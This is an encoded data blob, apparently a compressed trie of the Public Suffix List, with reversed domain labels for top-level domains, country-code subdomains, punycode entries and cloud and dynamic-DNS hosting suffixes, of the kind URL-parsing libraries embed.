bew?cer?erots?m&oc?rif??ofni?re&hto?p??stra?ten???orp?p!.&gro?moc?ude???rus?t!.hcs,w??w!.&hcs,zib,???g&2&4wq55--nx?8zrf6--nx??3&44sd3--nx?91w6j--nx!.&a5wqmg--nx?d&22svcw--nx?5xq55--nx??gla0do--nx?m1qtxm--nx?vta0cu--nx????455ses--nx?5mzt5--nx?69vqhr--nx?7&8a4d5a4prebgm--nx?rb2c--nx??a!.&gro?mo&c?n??oc?ten??vd??b!.&0?1?2?3?4?5?6?7?8?9?a?b?c?d?e?f?g?h?i?j?k?l?m?n?o?p?q?r?s?t!opsgolb,?u?v?w?x?y!srab,?z???c!b?za9a0cbgm--nx??e!.&eman?gro?ics?lim?moc!.topsgolb,?nue?ten?ude?vog??a??g!.&ayc,gro?lenap:.nomead,,oc?saak,t&en?ikcats,???i&a?v??k!.&gro?ku,lim?moc?oi,pj,su,ten?ude?v&og?t,???m!.&drp?gro?lim?m&o&c?n??t??oc?ude?vog??pk??n!.&dtl,eman?gro?hcs?i!bom??l&im?oc,?m&oc!.topsgolb,?rif,?neg,ogn,ten?ude?vog??aw?i!b!mulp??car?d&art?dew??h&sif?tolc??k&iv?oo&b?c???ls?n&aelc?iart??p!pohs??re&enigne?tac??t&ad?ekram?hgil?lusnoc?neg?ov?soh!.tfarcnepo,??vi&g?l???o!s??u&rehcisrev?smas?tarebsneg\u00f6mrev???o&d?lb?og!.&duolc,etalsnart,???r&2n084qlj--nx?ebmoolb?o!.&77ndc.c:sr,,a&remacytirucesym,t&neimip,sivretla,?z,?bew-llams,d&ab-yrev-si,e&sufnocsim,vas-si,?nuof-si,oog-yrev-si,uolc&arfniarodef,mw,??e&a,cin-yrev-si,grof&loot,peh,?l&as-4-ffuts,poeparodef,?m&-morf,agevres,ohruoyslles,?n&ozdop,uma.elet,?r&ehwongniogyldlob,iwym,uces-77ndc.nigiro.lss,?t&adidnac-a-si,is&-ybboh,golb,???fehc-a-si,golbymdaer,k&eeg-a&-si,si,?h,nut,?l&i&amwt,ve-yrev-si,?lawerif&-ym,ym,?sd-ni,?m&acssecca,edom-elbac,?n&af&blm,cfu,egelloc,lfn,s&citlec-a-si,niurb-a-si,tap-a-si,?xos-a-si,?ibptth,o&itatsksid,rviop,?p&j,v-ni,??o&jodsnd,tp&az,oh,??p&i&-on,fles,?o&hbew,tksedeerf,?tf&e&moh,vres,?ym,??r&e&gatop,ppepteews,su-xunil-a-si,?gmtrec,vdmac,?s&a&ila&nyd,snd,?nymsd,?b&alfmw,bevres,?d&ikcet.3s,ylimaf,?eirfotatophcuoc,j,koob-daer,ltbup,nd&-won,deerf,emoh,golb,kcud,mood,nyd:.&emoh,og,?,ps,rvd,tog,uolc,?s&a-skcik,ndd,?tnemhcattaomb,u,?t&ce&jorparodef.&duolc,gts.so.ppa,so.ppa,?riderbew,?e&ews-yrev-si,nretni&ehtfodne,fodne,??hgink-a-si,oi-allizom,s&ixetn&od,seod,?o&h-emag,l-si,?rifyam,??ue:.&a&-q,c,?cm,dc,e&b,d,e,i,m,s,?g&b,n,?hc,i&f,s,?k&d,m,s,u,?l&a,i,n,p,?n&c,i,?o&n,r,ssa,?pj,r&f,g,h,k,t,?s&e,i:rap,,u,?t&a,en,i,l,m,ni,p,?u&a,de,h,l,r,?vl,y&c,m,?z&c,n,??,vresnyd,x&inuemoh,unilemoh,?y&limafxut,srab,???ub&mah?oj???s!.&delacsne,gro?moc?rep?t&en?opsgolb,?ude?vog??gb639j43us5--nx??t?u!.&c&a?s??en?gro?moc?o&c?g??ro?topsgolb,??v!.ta,a1c--nx??wsa08--nx??h&0ee5a3ld2ckx--nx?4wc3o--nx!.&a&2xyc3o--nx?3j0hc3m--nx?ve4b3c0oc21--nx??id1kzuc3h--nx?l8bxi8ifc21--nx?rb0ef1c21--nx???8&8yvfe--nx?a7maabgm--nx??b!.&gro?moc?ten?ude?vog??mg??c!.&7erauqs,amil4,duolc-drayknil,etisbew321,gniksnd,p&h21,ohsdaerpsym,?sndtog,topsgolb,wolf.e&a.1pla,nigneppa,?xi2,ytic-amil,?aoc?et?ir!euz??r&aes?uhc??sob?taw!s???d0sbgp--nx?f&2lpbgm--nx?k??g!.&gro?lim?moc?ude?vog???m!a1j--nx??ocir?p!.&gro?i?lim?moc?ogn?ten?ude?vog???s!.&g&nabhsah,ro??l&im?xv,?m&oc?roftalp.&su,tne,ue,??pib,ten?vog?won,yolpedew,?a&c?nom??i&d?f?ri???t!.&ca?enilno,im?ni?o&c?g??pohs,ro?ten??iaf!.oby,?laeh!.arh,?orxer?rae??vo!.lopdren,?zb??i&3tupk--nx?7a0oi--nx?a!.&ffo?gro?moc?ten?uwu,?1p--nx?bud?dnuyh?tnihc??b!.&gro?moc?oc?ro?ude??ahduba?o!m!.&duolcsd,ysrab,???s??c!.&ayb-tropora--nx?ca?d&e?m??esserp?gro?ln,moc?nif,o&c?g?ssa??ro?t&en?ni?ropor\u00e9a??ude?vuog??cug?t??d&dk?ua??e&bhf--nx?piat??f!.&aw5-nenikkh--nx,dnala?i&ki,spak,?mroftalpduolc.if,nenikk\u00e4h,pohsdaerpsym,retnecatad.&omed,saap,?topsgolb,uvisitok321,yd,?onas??g!.&d&om?tl??gro?moc?ude?vog???h&c&atih?ra??s&abodoy?ibustim???juohs?k!.&gro?moc?ofni?ten?ude?vog?zib??b4gc--nx?iw!.remarf,?nisleh?s?uzus??l!.&aac,topsgolb,?drahcir?iamsi??maim?n!.&b&ew?og??ca?gro?lim?mo&c?n??ni?o&c?fni??pp?t&en?ni??ude?zib??airpic?i&hgrobmal?m??re??om?rarref?s!.&5f,egaptig,ppatig,topsgolb,?ed??t&i&c?nifni??rahb??ut?v!.&21k?gro?moc?oc?ten???wik?xa&rp?t??yf??j&6pqgza9iabgm--nx?8da1tabbgl--nx?b!.&acirfa?eto?gro?m&oc?siruot??o&c!e??fni?noce?rga?tser??russa?s&etcetihcra?risiol?tacova??t&en?naruatser?opsgolb,?ude?vinu?yenom???d?f!.&ca?eman?gro?lim?moc?o&fni?rp??ten?vog?zib???nj?s?t!.&bew?c&a?in??eman?gro?lim?moc?o&c?g??t&en?ni?set??ude?vog?zib???yqx94qit--nx??k&8uxp3--nx?924tcf--nx?arfel?c&a&bdeef?lb??ebdnul?ilc?reme??d!.&e&disemmejh321,rots,?ger,mrif,oc,pohsdaerpsym,topsgolb,zib,?t??e&es?samet??h!.&a&4ya0cu--nx?5wqmg--nx??b3qa0do--nx?cni,d&2&2svcw--nx?3rvcl--nx??5xq55--nx?tl,?g&a0nt--nx?la0do--nx?ro??i&050qmg--nx?7a0oi--nx?xa0km--nx??m&1qtxm--nx?oc??npqic--nx?saaces,t&en?opsgolb,?ude?v&di?og?ta0cu--nx??xva0fz--nx?\u4eba&\u4e2a?\u500b?\u7b87??\u53f8\u516c?\u5e9c\u653f?\u7d61&\u7db2?\u7f51??\u7e54&\u7d44?\u7ec4??\u7ec7&\u7d44?\u7ec4??\u7edc&\u7db2?\u7f51??\u80b2&\u654e?\u6559???n??i&tsob?vdnas??l!.&bew?c&a?os??dtl?gro?hcs?letoh?moc?nssa?ogn?prg?t&en?ni??ude?vog??at?cd?is??m!.&eman?fni?gro?moc?t&en?opsgolb,?ude?vog???n&ab!cfdh?etats?mmoc?t&en?fos??u??i!l!.&noyc,pepym,??p???oob?p!.&b&ew?og??gro?kog?m&af?oc??nog?ofni?pog?sog?ten?ude?vog?zib???row!ten!.&htumiza,nolt,o&c,vra,????s!.topsgolb,?t?u!.&c&a?lp??dtl?e&cilop?m??gro!.&gul:g,,sgul,yr&ettoly&lkeew,tiniffa,?tneelffar,???lenap-tnednepedni,n&noc,oissimmoc-&layor,tnednepedni,??o&c!.&bunsorter.tsuc,en&ilnoysrab,ozgniebllew,?krametyb.&hd,mv,?omida,p&i-on,ohsdaerpsym,?t&fihsreyal.j,opsgolb,?vres-hn,ysrab,??rpoc,?psoh,shn?t&en?nmyp,seuqni-tnednepedni,?vog!.&ecivres,ipa,ngiapmac,??weiver-tnednepedni,y&riuqni-&cilbup,tnednepedni,?srab,????l&04sr4w--nx?a!.&gro?lim?moc?t&en?opsgolb,?ude?vog??bolg?c?ed?g!el??i&c&nanif!.oc,lpl??os??romem?tnedurp??n&if?oitanretni??t&i&gid!.sppaduolc:.nodnol,,?p&ac?soh???ned?ot???c!.&bog?lim?oc?topsgolb,vog???dil?e&datic?n&ahc?nahc!rehtaew???t!ria?tam??vart??f&8f&pbgo--nx?tbgm--nx??a?n??g!.&gro?moc?oc?ten?ude?xx,zib,??h&d?op??i!.&21k?ca?fdi?gro?inum?oc!.&egapvar,redrotibat,t&ibatym,opsgolb,???ten?vog??a&f?m&e!.psirc.no,?g?toh???m?r??l&a&b&esab?t&eksab!.&sua,zn,??oof???c?mt??e&d?hs??ihmailliw?j??m!.&esserp?gro?moc?ten?ude?v&og?uog????n!.&etisbew321,no&med,rtsic,?oc,pohsdaerpsym,retsulc-gnitsoh,topsgolb,vog,yalphk,?o??o&a?btuf?l!.gmo,?o&c!.&ed,rotnemele,??hcs??rit?u??p!.&a&cin&diws?gel??d&g,ortso?urawon??i&dem?mraw?nydg,?k&elo&guld?rtso??slopolam?tsu?ytsyrut??l&ip?o&kzs?w&-awolats?oksnok????n&erapohs,img?zcel,?rog&-ai&bab?nelej??j?z??syn?tsaim?w&a&l&eib?i?o??zsraw??o&namil?tainop,??z&eiwolaib?mol???c&e&iw&alselob?o&nsos?rtso???le&im?zrogz???orw,p??d&em,ia?ragrats?uolc&inu,sds,??e&c&i&lrog?w&ilg,o&hc&arats?orp??klop?tak????yzreibok??i&csjuoniws?ksromop?saldop??l&ahdop?opo??napokaz,t&atselaer?iselpmis,?z&romop?swozam???g&alble?ezrbo&lok?nrat??ro??hcyzrblaw?i&csomohcurein?grat?klawus??k&e&rut?walcolw??in&byr?diws,sark,?le?o&nas?tsylaib??rob&el?lam??s&als?jazel?nadg,puls?rowezrp???l&colw?e&r?vart??i&am?m???m&o&c?dar?n?tyb??s&g?iruot??t!a???n&a&gaz?nzop,?i&bul?cezczs?lbul,molow?nok?zd&eb?obeiws???u&leiw?rot,?y&tzslo?z&rtek?seic????o&c,fni?k&celo?zdolk??lkan?n&leim?pek?t&uk?yzczs??z&copo?eing?rowaj???rga?tua?w&ejarg?ogarm???p&e&eb,lks!emoh,??klwwortso?ohs!-ecremmoce,daerpsym,??romophcaz?sos?t&aiwop?en?opos,ra,sezc??ude?v&irp?og!.&a&io?p?s!w???bni&p?w??ci?dtiw?e&ko?ss&p?w???fiw?g&imu?u??hiiw?m&igu?rio?u!o???nds!ipz??o&ks?p!pu??s?wtsorats??p&a?sp!mk?pk?wk??u&m?p??wk?z??r&hcso?ksw?p?s??s&i?oiw?u?zu??talusnok?w&gzr?i&p?rg?w??m?o&o?pu??u!imzw???z&kw?ouw?????w&a&l&corw?sizdow??w??o&golg?k&ark,ul?zsurp??r&az?gew??t&rabul,sugua??z&coks?sezr????xes?y&buzsak?d&azczseib?ikseb??hcyt?n&jes?lod-zreimizak??pal?r&ogt?uzam??walup?zutrak??z&am-awar?c&aprak?iwol?zsogdyb??dalezc?ib?s&i&lak?p??uklo????l??r&as?f?s??s!.&gro?moc?ten?ude?vog???t!.vog??ubnatsi?x3b689qq6--nx?yc5rb54--nx??m&00tsb3--nx?1qtxm--nx?981rvj--nx?a!.&aayn,enummoc?gro?moc?o&c?idar,ken,?t&en?opsgolb,??c!bew??dretsma?e&rts?t!.&citsalej,esruocsid,???fma?xq--nx??b!.&gro?moc?ten?ude?vog??i??c!.&moc?oc?ten?vog???d!.&gro?moc?ten?ude?vog???f!.&gro?moc?oidar,ten?ude??i??g!vu96d8syzf--nx??h?i!.&ca?gro?moc?o&c!.&clp?dtl???r,?t&en?t??vt??k?rbg4--nx??k!.&drp?e&rianiretev?sserp??gro?lim?m&o&c?n??t??nicedem?ossa?pooc?s&eriaton?neicamrahp?sa??ude?v&og?uog????l&if?ohkcots??o!.&dem?gro?m&oc?uesum??o&c?rp??ten?ude?vog??b?c!.&0x,121sesaila,2aq,3pmevres,5sndd,a&c&-morf,ir&bafno,fa,??g&-morf,oy-sehcaet,?i-morf,m&-morf,all&-a-si,amai,??p&-morf,c-a-si,?remacytirucesym,s,t&adtsudgniht,emta,?v-morf,w-morf,z,?b&ew&-sndnyd,arukas,draiw.segap,ottad,?ildts.ipa,?c&amytirucesemoh,d-morf,esyrcs,itsalej.omed,n&-morf,vym,?p&kroweht,ytirucesemoh,?q,rievres,s-morf,?d&aerotffuts,e&calpb,ifitrec-&si,ton-si,?llortnocduolc,rewopenignepw:.sj,,tsoh&2a,ecapsppa,??i&-morf,rgevissam.saap,?m-morf,n&-morf,abeht-htiw-si,?s-morf,uolc&-noitatsyalp,hr,iafaw.&d&ej,yr,?nol,?meaeboda,nevia,panqym:-&ahpla,ved,?,smetsystuo,ved&j,pw,??vreser,wetomer,?e&butuoyhtiw,ciffo-sndnyd,d:-morf,o&celgoog,n&il.srebmem,neve.&1-&su,ue,?2-&su,ue,?3-&su,ue,?4-&su,ue,????,erf&-sndnyd,sndd,?filflahevres,g&de-yltsaf,nahcxeevres,?i&hcet-a-si,p-sekil,?k&auqevres,irtsretnuocevres,?l&bitpa-no,googhtiw,?m&agevres,ina-otni-si,oh-&sndnyd,ta-sndnyd,??n&-morf,ilno&-evreser,ysrab,?og-si,?r&alfduolcyrt,ehwynanohtyp:.ue,,ihcec,?srun-a-si,t&i&nuarepo,s&-ybboh,aloy,elpmis,tipohs,xiw,??omer-sndnyd,upmocsma,ysgolb,?v&als-elcibuc-a-si,i&lsndd,tavresnoc-a-si,??z&amkcar,eelg,iig,??fehc-a-si,g&ni&gats-&raeghtua,swennwot,?ksndd,robsikrow,tsoh-bt.etis,?o&fgp,lb&-sndnyd,sihtsetirw,???h&n-morf,o-morf,?i&fiwehtno,h-morf,kiw-sndnyd,m-morf,p&aerocne,detsoh,?r-morf,w-morf,z&ihcppa,nilppa,??jn-morf,k&a&-morf,erfocsic,?cils-si,eeg&-a&-si,si,?sndd,?h,latsnaebcitsale:.&1-&ht&ron-ue,uos-&em,fa,pa,ue,??lartnec-&ac,li,ue,?ts&ae&-&as,pa,su,vog-su,?ht&ron-pa,uos-pa,??ew-&su,ue,vog-su,???2-ts&ae&-su,ht&ron-pa,uos-pa,??ew-&su,ue,??3-ts&aeht&ron-pa,uos-pa,?ew-ue,??,nil-kaerts,o-morf,r&adhtiwtliub,ow&-&sndnyd,ta-sndnyd,?ten-orehkcats,??sedal,u,?l&a&-morf,colottad,rebil-a-si,?f-morf,i&-morf,am&-sndnyd,detsohpw,??l&ecelffaw,uf-ytnuob:.a&hpla,teb,?,?ppmswa,ru-&elpmis,taen,?ssukoreh,xegap,?m&n-morf,pml.ppa,rofe&pyt.orp,rerac-htlaeh,?sacrasevres,uirarret-yltsaf,?n&a&cilbuper-a-si,f&-sllub-a-si,racsan-a-si,?i&cisum-a-si,ratrebil-a-si,?tarukas,?c,dc&hsums,umpw,xirtrepmi,?eerg-a-si,i&-morf,jod,?m-morf,o&ehtnaptog,isam-al-a-tse,r&italik,tap-el-tse,?s&iam-al-a-tse,replausunu,??pj,t-morf,?o&bordym,c,hce-namtsop,jodsnd,m&-morf,ed-baltlow,?n:iloxip,,t&ingocnozama.&1-&ht&ron-ue.htua,uos-&em.htua,fa.htua,pa.htua,ue.htua,??lartnec-&ac.htua,li.htua,ue.htua,?ts&ae&-&as.htua,su.&htua,spif-htua,??ht&ron-pa.htua,uos-pa.htua,??ew-&su.&htua,spif-htua,?ue.htua,vog-su.spif-htua,???2-ts&ae&-su.&htua,spif-htua,?ht&ron-pa.htua,uos-pa.htua,??ew-&su.&htua,spif-htua,?ue.htua,??3-ts&aeht&ron-pa.htua,uos-pa.htua,?ew-ue.htua,??tadym,??p&2pevres,aelutym,i&-sndnyd,fles,ogol,ruoy&esol,hctid,?ym&eerf,teg,??ohsdaerpsym,pa&-&cilcyc,rettalp,?anis:piv,,esaberif,k1,lortnocduolc,nuspu,oifilauq,r&aegyks,oetem:.ue,,?t&ilmaerts,norfegap,?ukoreh,?t&fevres,thevres,??r&081,a:-morf,tskcor-a-si,,b,e&d&iv&erp-yb-detsoh.saap,orpnwo,?ner&.ppa,no,??e&bevres,nigne-na-si,?ggolb-a-si,h&caet-a-si,pargotohp-a-si,?krow-drah-a-si,n&gised-a-si,ia&rtlanosrep-a-si,tretne-na-si,??p&acsdnal-a-si,eekkoob-a-si,?retac-a-si,subq,tn&ecysrab,iap-a-si,uh-a-si,?vres&-&ki.&cpj-rev-duolcj,duolcj,?s&ndnyd,pvtsaf,??inim,nmad,pc,sak,?y&alp-a-si,wal-a-si,?zilibomdeepsegap,?g,ituob,k,mgrp.nex,o&-morf,sivdalaicnanif-a-si,t&areleccalabolgswa,c&a-na-si,od-a-si,?susaym,??p-morf,u&as-o-nyd,e&tsoh.&duolc-gar,hc-duolc-gar,?ugolb-nom-tse,?omuhevres,??s&a&apod,ila&nyd,snd,?nymsd,vnacremarf,?bbevres,ci&p&-sndnyd,evres,?tcatytiruces,?dylimaf,e&cived-anelab,itilitu3,lahw-eht-sevas,mag-otni-si,t&i&iis,sro,?yskciuq,??fpi-&eralfduolc,fc,?i&ht2tniop,pa&elgoog,tneltneg,??jfac,k&-morf,aerf-ten,colb&egrof,pohsym,?nilkaerts,?m&-morf,cxolb,?n&d&-pmet,dyard,golb,htiwssem,mood,tog,?kselp,nyd,ootrac-otni-si,?o&-xobeerf,xobeerf,?ppa&-avnac,raeghtua,t&ikria,neg,??r&ac-otni-si,e&ntrap-paelut,tsohmaerd,??s&e&l-rof-slles,rtca-na-si,?ibodym,?tsaeb-cihtym.&a&llicno,zno,?ilay,lacarac,re&gitnef,motsuc,?sv,toleco,x:n&ihps,yl,?,?u,wanozama.&1-&3s,ht&ron-ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??uos-&em&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??fa.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,?pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??ue.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,???la&nretxe-3s,rtnec-&ac&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,??em.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?li.&3s,9duolc&-swa.stessa-weivbew,.sfv,?adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,????ts&ae&-&as&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,??pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??su:-etisbew-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,?,vog-su&-&3s,spif-3s,?.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,???ht&ron-pa&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??uos-pa&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,????ew-&ac.&3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,?su&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,??ue&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??vog-su&-&3s,etisbew-3s,spif-3s,?.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,?????2-&htuos-&pa.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?ue.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??lartnec-ue.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?ts&ae&-su&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??ht&ron-pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??uos-pa&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,????ew-&su&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?????3&-ts&aeht&ron-pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,??uos-pa.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??ew-ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,???s,?4-tsaehtuos-pa.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?labolg-3s.tniopssecca.parm,?yasdrocsid,?t&arcomed-a-si,c&-morf,etedatad.&ecnatsni,omed,??eel&-si,rebu-si,?hgilfhtiwletoh,i:batym,,m-morf,n&atnuocca-na-si,e&duts-a-si,r-ot-ecaps,tnocresu&buhtig,e&capsppa,donil.pi,lbavresbo.citats,?kaerts,pl,???ops&edoc,golb,ppa,?s&i&hcrana-&a-si,na-si,?laicos-a-si,pareht-a-si,tra-na-si,xetn&od,seod,??oh&piym,sfn,??u&-morf,nyekcoh-asi,?v-morf,?u&-rof-slles,4,a-sppatikria,e,h,oynahtretramssi,r:ug-a-si,,?v&n-morf,rdlf,w-morf,?w&o&lpwons-yrt,zok,?ww100,?x&bsbf.sppa,em,i&nuemoh,rtrepmi,?obaniateb,t-morf,unilemoh,?y&a&bnx:.&2u,lacol-2u,?,l&erottad,pezam,?wetag-llawerif,?dnacsekil,fipohsym,k&-morf,niksisnd,?rot&ceridevitcaym,sitk,?u:goo,,w-morf,x&alagkeeg,orp&hsilbup,mapson.duolc,???zesdrocsid,?inu??m?or?tsla??p!.&eman,nwo,??raf!.jrots,etats??s?t!.&gro?lim?mo&c?n??oc?ten?ude?vog???u&esum?rof??z!.&ca?gro?hcs?lim?moc?o&c?fni??ten?ude?vog?zib????n&315rmi--nx?a&brud?cilbuper?f?grompj?hkaga?m?ol?ssin?u&hix?qna??varac?yalo??b!.&gro?moc?oc,ten?ude?vog??c??c!.&ah?bh?c&a?s??d&5xq55--nx?g?s?uolctnatsni,?eh?g&la0do--nx?ro??h&a?q?s??i&7a0oi--nx?h??j&b?f?t?x?z??kh?l&h?im?j??m&n?oc!.&rekamegas.1-&htron-nc.&koobeton,oiduts,?tsewhtron-nc.&koobeton,oiduts,??swanozama.&1-&htron-nc.&3s,adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,?tsewhtron-nc.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??be.1-&htron-nc,tsewhtron-nc,?????n&h?l?s?y??om?qc?s&g?j?ppa-avnac,?t&cennockciuq.tcerid,en??ude?vog?wt?x&g?j?n?s??z&g?x??\u53f8\u516c?\u7d61\u7db2?\u7edc\u7f51??b??d&g!.ypnc,?ka??e&drag?erg?fuak?hctik?i&libommi?w??m?po?r!ednaalv??sier?ves??g!.&ca?gro?moc?ten?ude?vog??is&ed!.ssb,?irev???h!.&bog?cc,gro?lim?moc?ten?ude???i!.&ac?bew,c&a?in??dni?e&m?sabapus,?g&5?6?p?ro??i&a?hled??ku?l&evart?im??m&a?oc?rif??n&c?eg??o&c!.cilcyc,?fni?i?rp??p&ooc?u??r&ahib?d?e??s&c?er?nduolc,senisub?u??t&arajug?en!retni??ni?opsgolb,sop??ude?v&og?t??ysrab,zib??elknivlac?griv?ks?lreb?p?v?w